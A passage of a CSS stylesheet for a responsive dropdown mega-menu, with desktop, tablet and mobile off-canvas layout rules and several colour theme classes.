}

.wsmenu-list .ad-style a {
  border: none !important;
  padding: 0px !important;
  margin: 0px !important;
  line-height: normal !important;
  background-image: none !important;
}

.mobile-sub .megamenu .ad-style a:hover {
  background-color: transparent !important;
}

.wsmenu-list .megamenu li:hover>a {
  background: transparent !important;
}

.wsmenu-list .megamenu li a:hover {
  background: transparent !important;
  text-decoration: underline;
}

.wsmenu-list .megamenu li .fa {
  margin-right: 5px;
  text-align: center;
  width: 18px;
}

.mrgtop {
  margin-top: 15px;
}

.show-grid div {
  padding-bottom: 10px;
  padding-top: 10px;
  background-color: #dbdbdb;
  border: 1px solid #e7e7e7;
  color: #6a6a6a;
  margin: 2px 0px;
}

.halfmenu {
  width: 40%;
  right: auto !important;
  left: auto !important;
}

.halfmenu .megacollink {
  width: 48%;
  float: left;
  margin: 0% 1%;
}

.halfdiv {
  width: 35%;
  right: 0px !important;
  left: auto;
}

.menu_form {
  width: 100%;
  display: block;
}

.menu_form input[type="text"] {
  width: 100%;
  border: 1px solid #e2e2e2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
}

.menu_form textarea {
  width: 100%;
  border: 1px solid #e2e2e2;
  border-radius: 5px;
  color: #000;
  font-size: 13px;
  padding: 8px 5px;
  margin-bottom: 8px;
  min-height: 122px;
}

.menu_form input[type="submit"] {
  width: 25%;
  display: block;
  height: 28px;
  float: right;
  border: solid 1px #ccc;
  margin-right: 15px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.menu_form input[type="button"] {
  width: 25%;
  display: block;
  height: 28px;
  float: right;
  border: solid 1px #ccc;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.megamenu .left.carousel-control {
  padding-top: 20%;
}

.megamenu .right.carousel-control {
  padding-top: 20%;
}

.carousel-inner .item img {
  width: 100%;
}

.megamenu .carousel-caption {
  bottom: 0px;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 13px;
  height: 31px;
  left: 0;
  padding: 7px 0;
  right: 0;
  width: 100%;
}

.wsmenu-list li>.wsmenu-submenu {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-list li:hover>.wsmenu-submenu {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu li>.wsmenu-submenu-sub {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-submenu li:hover>.wsmenu-submenu-sub {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-list li>.megamenu {
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  visibility: hidden;
}

.wsmenu-list li:hover>.megamenu {
  transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  opacity: 1;
  visibility: visible;
}

.wsmenu-submenu {
  position: absolute;
  top: 48px;
  z-index: 1000;
  margin: 0px;
  padding: 2px;
  border: solid 1px #eeeeee;
  background-color: #fff;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  min-width: 165px;
}

.wsmenu-submenu li a {
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  text-align: left;
  display: block;
  line-height: 22px;
  padding: 6px 12px;
  text-transform: none;
  font-size: 13px;
  letter-spacing: normal;
  border-right: 0px solid;
}

.wsmenu-submenu li {
  position: relative;
  margin: 0px;
  padding: 0px;
}

.wsmenuexpandermain {
  display: none;
}

.wsmenu-list li:hover .wsmenu-submenu {
  display: block;
}

.dropleft {
  left: auto !important;
  right: 100% !important;
}

.dropleftright {
  left: auto !important;
  right: 100% !important;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {
  min-width: 220px;
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0px;
  padding: 0px;
  min-width: 165px;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.4s, opacity 0.4s;
  -ms-transition: -ms-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
  opacity: 1;
  list-style: none;
  padding: 2px;
  border: solid 1px #eeeeee;
  background-color: #fff;
}

.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {
  display: block;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {
  min-width: 165px;
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0px;
  padding: 0px;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.4s, opacity 0.4s;
  -ms-transition: -ms-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}

.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
  opacity: 1;
  list-style: none;
  padding: 2px;
  border: solid 1px #eeeeee;
  background-color: #fff;
}

.wsmenu-submenu li {
  position: relative;
  padding: 0px;
  margin: 0px;
  display: block;
}

.wsmenu-click {
  display: none;
}

.wsmenu-click02 {
  display: none;
}

.wsmenu-list li:hover>a {
  background-color: rgba(0, 0, 0, 0.08) !important;
  text-decoration: none;
}

.wsmenu-list>li>a:hover {
  background-color: rgba(0, 0, 0, 0.08) !important;
  text-decoration: none;
}

.wsmenu-list>li>a.active {
  background-color: rgba(0, 0, 0, 0.08) !important;
  text-decoration: none;
}

.wsmenu-submenu>li>a:hover {
  background-color: rgba(0, 0, 0, 0.08) !important;
  border-radius: 0px !important;
  text-decoration: none;
  text-decoration: none;
}

.typography-text {
  padding: 0px 0px;
  font-size: 15px;
}

.typography-text ul {
  padding: 0px 0px;
  margin: 0px;
}

.typography-text p {
  text-align: justify;
  line-height: 24px;
  color: #656565;
}

.typography-text ul li {
  display: block;
  padding: 2px 0px;
  line-height: 22px;
}

.typography-text ul li a {
  color: #656565;
}

.hometext {
  display: none;
}

.wsmenu-submenu .fa {
  margin-right: 7px;
}

/*--------------------------------------------------------------------------
|  03 Tab CSS
--------------------------------------------------------------------------*/

@media only screen and (min-width:781px) and (max-width:1064px) {
  .wsmenu-list>li>a>.fa {
    display: none !important;
  }
  .hometext {
    display: block !important;
  }
  .wsmenu {
    width: 100%;
    font-size: 13px !important;
  }
  .wsmenu-list li a {
    white-space: nowrap !important;
    padding-left: 4px !important;
    padding-right: 10px !important;
  }
  .megacollink {
    width: 48%;
    margin: 1% 1%;
  }
  .typographylinks {
    width: 48%;
    margin: 1% 1%;
  }
}

@media only screen and (min-width: 781px) {
  .wsmenu-list li:hover>.wsmenu-submenu {
    display: block !important;
  }
  .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    display: block !important;
  }
  .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    display: block !important;
  }
  .wsmenu-list li:hover>.megamenu {
    display: block !important;
  }
  .wsmenu-list>.menu-arrow-1>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #c1c1c1 transparent transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 21px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 7px;
    z-index: 11111;
  }
  .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
  }
  .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #c1c1c1 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: auto !important;
    left: 10px !important;
    z-index: 11111;
    float: left;
  }
  .arrowleft li a {
    text-align: center;
  }
  .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 8px;
    z-index: 11111;
  }
  .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #c1c1c1 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 13px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: auto !important;
    left: 5px !important;
    z-index: 11111;
  }
  .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #c1c1c1 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 14px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: auto !important;
    left: 10px !important;
    z-index: 11111;
    float: left;
  }
  .arrowleftright li a {
    text-align: center;
  }
}

/*--------------------------------------------------------------------------
|  04 Mobile CSS
--------------------------------------------------------------------------*/

@media only screen and (max-width: 780px) {
  .wsoffcanvasopener .wsmenu {
    left: 0px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmenucontainer.wsoffcanvasopener {
    display: block;
    margin-left: 240px;
  }
  .wsmobileheader {
    display: block !important;
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmenu-list>li:hover>a {
    background-color: rgba(0, 0, 0, 0.08) !important;
    text-decoration: none;
  }
  .hometext {
    display: inline-block !important;
  }
  .megacollink {
    width: 96% !important;
    margin: 0% 2% !important;
  }
  .megacolimage {
    width: 90% !important;
    margin: 0% 5% !important;
  }
  .typographylinks {
    width: 98% !important;
    margin: 0% 1% !important;
  }
  .typographydiv {
    width: 86% !important;
    margin: 0% 7% !important;
  }
  .mainmapdiv {
    width: 90% !important;
    margin: 0% 5% !important;
  }
  #overlapblackbg {
    left: 0;
    z-index: 102;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    display: none;
    background-color: rgba(0, 0, 0, 0.45);
    cursor: pointer;
  }
  .wsoffcanvasopener #overlapblackbg {
    display: block !important;
  }
  .wsmenu-submenu>li:hover>a {
    background-color: #7b7b7b;
    color: #666666;
  }
  .wsmenu>.wsmenu-list>li>a.active {
    color: #666666;
    background-color: rgba(0, 0, 0, 0.08);
  }
  .wsmenu>.wsmenu-list>li>a:hover {
    color: #666666;
    background-color: rgba(0, 0, 0, 0.08);
  }
  .wsmenu-list li:hover .wsmenu-submenu {
    display: none;
  }
  .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {
    display: none;
  }
  .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {
    display: none;
    list-style: none;
    padding: 2px;
    border: solid 1px #eeeeee;
    background-color: #fff;
  }
  .wsmenu-list li:first-child a {
    -webkit-border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .wsmenu-list li:last-child a {
    -webkit-border-radius: 0px 4px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    border-right: 0px solid;
  }
  .innerpnd {
    padding: 0px !important;
  }
  .typography-text {
    padding: 10px 0px;
  }
  .wsmenucontainer {
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .wsmenu-click {
    height: 43px;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    cursor: pointer;
    width: 100%;
  }
  .wsmenu-click i {
    display: block;
    height: 23px;
    width: 25px;
    margin-top: 11px;
    margin-right: 8px;
    background-size: 25px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    float: right;
  }
  .wsmenu-click02 {
    height: 43px;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    cursor: pointer;
    width: 100%;
  }
  .wsmenu-click02 i {
    display: block;
    height: 23px;
    width: 25px;
    margin-top: 11px;
    margin-right: 8px;
    background-size: 25px;
    font-size: 21px;
    color: rgba(0, 0, 0, 0.25);
    float: right;
  }
  .ws-activearrow>i {
    transform: rotate(180deg);
  }
  .wsmenu-rotate {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .wsmenu-submenu-sub {
    width: 100% !important;
    position: static !important;
    left: 100% !important;
    top: 0 !important;
    display: none;
    margin: 0px !important;
    padding: 0px !important;
    border: solid 0px !important;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-submenu-sub li {
    margin: 0px 0px 0px 0px !important;
    padding: 0px;
    position: relative;
  }
  .wsmenu-submenu-sub a {
    display: block;
    padding: 10px 25px 10px 25px;
    border-bottom: solid 1px #ccc;
    font-weight: normal;
  }
  .wsmenu-submenu-sub li a.active {
    color: #000 !important;
  }
  .wsmenu-submenu-sub li:hover>a {
    background-color: #333333 !important;
    color: #fff;
  }
  .wsmenu-list>li>a .fa {
    margin-right: 6px;
  }
  .wsmenu-submenu-sub-sub {
    width: 100% !important;
    position: static !important;
    left: 100% !important;
    top: 0 !important;
    display: none;
    margin: 0px !important;
    padding: 0px !important;
    border: solid 0px !important;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-submenu-sub-sub li {
    margin: 0px 0px 0px 0px !important;
  }
  .wsmenu-submenu-sub-sub a {
    display: block;
    color: #000;
    padding: 10px 25px;
    background: #000 !important;
    border-bottom: solid 1px #ccc;
    font-weight: normal;
  }
  .wsmenu-submenu-sub-sub li a.active {
    color: #000 !important;
  }
  .wsmenu-submenu-sub-sub li:hover>a {
    background-color: #606060 !important;
    color: #fff;
  }
  .wsmenu {
    position: relative;
  }
  .wsmenu .wsmenu-list {
    height: 100%;
    overflow-y: auto;
    display: block !important;
  }
  .wsmenu .wsmenu-list>li {
    width: 100%;
    display: block;
    float: none;
    border-right: none;
    background-color: transparent;
    position: relative;
    white-space: inherit;
  }
  .wsmenu>.wsmenu-list>li>a {
    padding: 9px 32px 9px 17px;
    font-size: 14px;
    text-align: left;
    border-right: solid 0px;
    background-color: transparent;
    color: #666666 !important;
    line-height: 25px;
    border-bottom: 1px solid;
    border-bottom-color: rgba(0, 0, 0, 0.13);
    position: static;
  }
  .wsmenu>.wsmenu-list>li>a>.fa {
    font-size: 16px;
    color: #bfbfbf;
  }
  .wsmenu .wsmenu-list li a .arrow:after {
    display: none !important;
  }
  .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {
    font-size: 12px !important;
    color: #8E8E8E;
  }
  .mobile-sub .wsmenu-submenu {
    transform: none !important;
    opacity: 1 !important;
    display: none;
    position: relative !important;
    top: 0px;
    background-color: #fff;
    border: solid 1px #ccc;
    padding: 0px;
    visibility: visible !important;
  }
  .mobile-sub .wsmenu-submenu li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    font-size: 13px !important;
    padding: 8px 0px 8px 18px;
    color: #8E8E8E;
  }
  .mobile-sub .wsmenu-submenu li a:hover {
    background-color: #e7e7e7 !important;
    color: #666666;
    text-decoration: underline;
  }
  .mobile-sub .wsmenu-submenu li:hover>a {
    background-color: #e7e7e7 !important;
    color: #666666;
  }
  .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    border-bottom: none;
    padding-left: 28px;
  }
  .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {
    line-height: 20px;
    height: 36px;
    background-color: #e7e7e7 !important;
    border-bottom: none !important;
    padding-left: 38px;
    color: #8e8e8e;
  }
  .wsmenu-list .megamenu {
    background-color: #e7e7e7;
    color: #666666;
    display: none;
    position: relative !important;
    top: 0px;
    padding: 0px;
    border: solid 0px;
    transform: none !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wsmenu-list li:hover .megamenu {
    display: none;
    position: relative !important;
    top: 0px;
  }
  .megamenu .title {
    color: #666666;
    font-size: 15px !important;
    padding: 10px 8px 10px 0px;
  }
  .halfdiv .title {
    padding-left: 15px;
  }
  .megamenu>ul {
    width: 100% !important;
    margin: 0px;
    padding: 0px;
    font-size: 13px !important;
  }
  .megamenu>ul>li>a {
    padding: 9px 14px !important;
    line-height: normal !important;
    font-size: 13px !important;
    background-color: #e7e7e7 !important;
    color: #666666;
  }
  .megamenu>ul>li>a:hover {
    background-color: #000000 !important;
  }
  .ad-style {
    width: 100% !important;
  }
  .megamenu ul li.title {
    line-height: 26px;
    color: #666666;
    margin: 0px;
    font-size: 15px;
    padding: 7px 13px !important;
    border-bottom: 1px solid #ccc;
    background-color: transparent !important;
  }
  .halfdiv {
    width: 100%;
    display: block;
  }
  .halfmenu {
    width: 100%;
    display: block;
  }
  .menu_form {
    padding: 10px 10px 63px 10px;
    background-color: #e7e7e7;
  }
  .menu_form input[type="button"] {
    width: 46%;
  }
  .menu_form input[type="submit"] {
    width: 46%;
  }
  .menu_form textarea {
    min-height: 100px;
  }
  .wsmenu {
    width: 240px;
    left: -240px;
    height: 100%;
    position: fixed;
    top: 0;
    margin: 0;
    background-color: #fff;
    border-radius: 0px;
    z-index: 103;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border: none !important;
    background-color: #fff !important;
  }
  .animated-arrow {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 102;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .callusicon {
    color: #c9c9c9;
    font-size: 25px;
    height: 25px;
    position: fixed;
    right: 15px;
    top: 13px;
    transition: all 0.4s ease-in-out 0s;
    width: 25px;
    z-index: 102;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
  }
  .callusicon:focus, callusicon:hover {
    color: #fff !important;
  }
  .wsoffcanvasopener .callusicon {
    display: none !important;
  }
  .smallogo {
    width: 100%;
    display: block;
    text-align: center;
    padding-top: 9px;
    position: fixed;
    z-index: 101;
    width: 100%;
    height: 52px;
    background: #262626;
    background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));
    background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);
    background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);
  }
  .wsoffcanvasopener .animated-arrow {
    left: 240px;
  }
  .animated-arrow {
    cursor: pointer;
    padding: 13px 35px 16px 0px;
    margin: 10px 0 0 15px;
  }
  .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {
    cursor: pointer;
    height: 3px;
    width: 23px;
    background: #c9c9c9;
    position: absolute;
    display: block;
    content: '';
  }
  .animated-arrow span:before {
    top: -7px;
  }
  .animated-arrow span:after {
    bottom: -7px;
  }
  .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {
    transition: all 500ms ease-in-out;
  }
  .wsoffcanvasopener .animated-arrow span {
    background-color: transparent;
  }
  .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {
    top: 7px;
  }
  .wsoffcanvasopener .animated-arrow span:before {
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    bottom: 0px;
  }
  .wsoffcanvasopener .animated-arrow span:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  .wsmenu-list li>.wsmenu-submenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-list li:hover>.wsmenu-submenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-submenu li>.wsmenu-submenu-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-list li>.megamenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-list li:hover>.megamenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
}

/*--------------------------------------------------------------------------
|  05 Additional Themes (Optionnal)
--------------------------------------------------------------------------*/

.gry {
  background: #424242;
  color: #fff;
}

.orange {
  background: #ff670f;
  color: #fff;
}

.blue {
  background: #4A89DC;
  color: #fff;
}

.green {
  background: #74a52e;
  color: #fff;
}

.red {
  background: #DA4B38;
  color: #fff;
}

.yellow {
  background: #F6BB42;
  color: #fff;
}

.purple {
  background: #967ADC;
  color: #fff;
}

.pink {
  background: #ee1289;
  color: #fff;
}

.chocolate {
  background: #934915;
  color: #fff;
}

.gry>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.gry>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.gry>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.gry>.wsmenu-list>li:hover>a {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu-list>li>a:hover {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu-list>li>a.active {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu-submenu>li>a:hover {
  background: #424242;
  border-radius: 0px !important;
  color: #fff;
}

.gry .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.gry .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.gry .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.orange>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.orange>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.orange>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.orange>.wsmenu-list>li:hover>a {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu-list>li>a:hover {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu-list>li>a.active {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu-submenu>li>a:hover {
  background: #ff670f;
  border-radius: 0px !important;
  color: #fff;
}

.orange .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.orange .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.orange .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.blue>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.blue>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.blue>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.blue>.wsmenu-list>li:hover>a {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu-list>li>a:hover {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu-list>li>a.active {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu-submenu li>a:hover {
  background: #4A89DC !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.blue .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.blue .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.blue .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.green>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.green>.wsmenu-list>li>a {
  background-color: #fff !important;
}

